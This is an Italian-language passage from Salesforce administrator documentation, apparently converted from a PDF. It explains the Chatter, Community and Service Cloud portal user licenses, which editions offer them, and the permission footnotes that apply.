

<span id="page-439-0"></span>[Panoramica sulle licenze utente](#page-435-0)

### Licenze utente Chatter

Tutte le licenze Salesforce standard consentono l'accesso gratuito a Chatter a tutti gli utenti dell'organizzazione. Inoltre, Salesforce offre licenze specifiche per Chatter: Chatter External, Chatter Free e Chatter Only (detta anche Chatter Plus).

#### Chatter External

Questa licenza è destinata agli utenti esterni al dominio email della società. Questi utenti esterni, detti anche clienti, possono essere invitati nei gruppi Chatter che consentono la presenza di clienti. I clienti possono accedere alle informazioni e interagire con gli utenti solo nei gruppi a cui sono stati invitati. Non possono accedere, invece, ad alcun oggetto o dato di Chatter.

#### Chatter Free

La licenza Chatter Free è destinata agli utenti sprovvisti di licenze Salesforce ma che devono poter accedere a Chatter. Questi utenti possono accedere agli elementi standard di Chatter come le persone, i profili, i gruppi e i file, ma non possono accedere a oggetti o dati di Salesforce. Gli utenti Chatter Free possono anche essere moderatori di Chatter.

Gli utenti Chatter Free non vedono le schede come gli altri utenti di Salesforce. Gli utenti Chatter Free accedono ai feed, alle persone, ai gruppi e ai file mediante i link presenti nell'intestazione laterale della pagina.

Gli amministratori di Salesforce possono aggiornare una licenza Chatter Free trasformandola in licenza Salesforce standard o in licenza Chatter Only in qualsiasi momento. Non è possibile convertire una licenza Salesforce standard o una licenza Chatter Only in una licenza Chatter Free.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Licenze Chatter External e Chatter Free disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

Licenze Chatter Only (noto anche come Chatter Plus) disponibili nelle versioni: **Professional Edition**, **Enterprise Edition Unlimited Edition** e **Performance Edition**

## Chatter Only (Chatter Plus)

La licenza Chatter Only è nota anche come licenza Chatter Plus. È destinata agli utenti che non dispongono di licenze Salesforce ma che devono poter accedere ad alcuni oggetti di Salesforce oltre che a Chatter. Gli utenti Chatter Plus possono essere moderatori di Chatter e avere accesso alle pagine standard di Chatter come le persone, i profili, i gruppi e i file. Gli utenti possono inoltre:

- **•** Visualizzare gli account e i referenti Salesforce
- **•** Utilizzare Salesforce CRM Content, Ideas e Risposte
- **•** Accedere a cruscotti digitali e rapporti
- **•** Utilizzare e approvare flussi di lavoro
- **•** Utilizzare il calendario per creare attività e tenerne traccia
- **•** Visualizzare e modificare fino a dieci oggetti personalizzati
- **•** Aggiungere record ai gruppi

Per impostazione predefinita, le schede per gli oggetti standard di Salesforce sono nascoste agli utenti Chatter Plus. Rendere visibili le schede se si desidera metterle a disposizione degli utenti [Chatter](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf) Plus. Per ulteriori informazioni sugli utenti Chatter Plus, vedere Chatter [Plus Frequently Asked Questions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf) (disponibile solo in inglese).

#### Panoramica sulle licenze Chatter

Questa tabella mostra l'elenco delle funzioni disponibili per le licenze Chatter External, Chatter Free e Chatter Only.





## <span id="page-441-0"></span>Licenze utente comunità

Esistono tre licenze comunità per gli utenti esterni: Customer Community, Customer Community Plus e Partner Community.

La licenza Customer Community è simile alla licenza Portale Clienti a volume elevato ed è adatta per le comunità business-to-consumer con moltissimi utenti esterni. La licenza Customer Community Plus è simile a una licenza Portale Clienti— Amministrazione aziendale ed è adatta per le comunità business-to-consumer i cui utenti necessitano di accesso illimitato per gestire l'assistenza clienti. La licenza Partner Community è simile a una licenza Partner oro ed è adatta per le comunità business-to-business come le comunità partner.

Oltre alle nuove licenze, le comunità supportano tutte le licenze interne e portale, comprese le licenze Portale Clienti, Sito Web autenticato e Portale partner esistenti. Le comunità non supportano la licenza Chatter External.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Performance Edition**, **Unlimited Edition**, **Developer Edition** ed **Enterprise Edition**

Le licenze comunità sono associate agli utenti, non a una comunità specifica. Se necessario è possibile spostare gli utenti con queste licenze da una comunità all'altra. Inoltre, le licenze inutilizzate si possono assegnare agli utenti di qualsiasi comunità dell'organizzazione.

Le licenze Customer Community, Customer Community Plus e Partner Community sono disponibili anche come licenze basate sugli accessi mensili. Questo significa che viene consumata una licenza ogni volta che un utente accede a una comunità, ma non quando un utente registrato passa da una all'altra delle sue comunità. Le licenze non utilizzate scadono alla fine del mese. Se un utente con licenza basata sugli accessi alle comunità accede alle comunità tramite Salesforce1, consuma un accesso la prima volta che accede o in caso di timeout della sessione.

Per evitare problemi di distribuzione e problemi di prestazioni nella qualità del servizio, è consigliabile che il numero di utenti nella comunità non superi i limiti elencati sotto. Se si richiedono utenti aggiuntivi oltre a questi limiti, rivolgersi al proprio responsabile account Salesforce. Il superamento dei limiti indicati può dare luogo a costi aggiuntivi e a una diminuzione delle prestazioni.



A ogni comunità è associato un sito Site.com che permette di aggiungere pagine personalizzate con l'immagine aziendale alla comunità. Gli utenti delle comunità dotati di autorizzazione "Crea e imposta comunità" dispongono automaticamente dell'accesso amministratore completo al sito Site.com di una comunità. Per consentire agli utenti delle comunità sprovvisti di autorizzazione di modificare il sito è necessario acquistare e assegnare una licenza funzioni Site.com Publisher o Site.com Contributor e assegnare un ruolo utente a livello di sito.

Questa tabella mostra le funzioni disponibili agli utenti con le licenze Customer Community, Customer Community Plus e Partner Community.







## Nota:

- **•** 1 Per la licenza Partner Community, per leggere, creare e modificare le campagne nell'interfaccia utente, l'utente partner deve disporre anche dell'autorizzazione "Utente Marketing". Con queste autorizzazioni, un utente partner può: cercare e aggiungere i propri referenti o lead come membri della campagna, accedere ai rapporti sulle campagne ed eseguire l'invio di email globale o l'assegnazione globale di referenti e lead a una campagna.
- **•**  $^2$  Per la licenza Customer Community, non è possibile creare i casi per conto di qualcun altro.
- **•** <sup>3</sup> Per la licenza Customer Community, l'elenco correlato Note e allegati non è disponibile per Account e Referenti.
- **•** 4 Per la licenza Customer Community Plus, gli allegati sono disponibili solo tramite l'elenco correlato Allegati sui casi. Le note non sono supportate.
- **•** <sup>5</sup> Quando sono abilitati gli ordini, i profili standard includono automaticamente tutte le autorizzazioni relative agli oggetti per gli ordini, oltre all'accesso in lettura per prodotti e listini prezzi. Se gli utenti esterni sono assegnati a un profilo standard per cui le autorizzazioni relative agli oggetti non sono adeguate, si può pensare di creare dei profili personalizzati che non includono queste autorizzazioni per gli oggetti.

**Contract Contract** 

**•** 6 Per consentire alle licenze Customer Community Plus e Partner Community di creare e modificare i rapporti, l'utente deve disporre anche delle autorizzazioni "Crea e personalizza rapporti", "Generatore di rapporti" e "Modifica rapporti personali". Per ulteriori informazioni, vedere [Configurazione della gestione dei rapporti per gli utenti esterni: creazione e modifica di rapporti](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm).

#### VEDERE ANCHE:

[Panoramica sulle licenze utente](#page-435-0) [Licenze utente Sito Web autenticato](#page-448-0) [Licenze utente Portale partner](#page-451-0)

- [Licenze utente del Portale Clienti](#page-448-1)
- [Limiti di memoria per dati e file](#page-5502-0)

## Licenze utente Database.com





<span id="page-446-0"></span>[Panoramica sulle licenze utente](#page-435-0)

#### Licenze utente per il Portale Service Cloud

Gli utenti del Portale Service Cloud dispongono di licenza Portale Clienti a volume elevato. Tale licenza fornisce ai referenti un numero illimitato di accessi al Portale Service Cloud per accedere alle informazioni dell'assistenza clienti. Gli utenti con questa licenza possono accedere ad account, asset, casi, referenti, oggetti personalizzati, documenti, idee e domande, in base alle impostazioni delle rispettive autorizzazioni.

La licenza Overage High Volume Customer Portal corrisponde alla licenza Portale clienti a volume elevato con la differenza che gli utenti non dispongono di un numero illimitato di accessi. Per ulteriori informazioni sul numero di licenze Portale Clienti che è possibile attivare, rivolgersi a Salesforce.

Nella tabella che segue sono riportate le autorizzazioni che possono essere assegnate agli utenti del portale Service Cloud.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

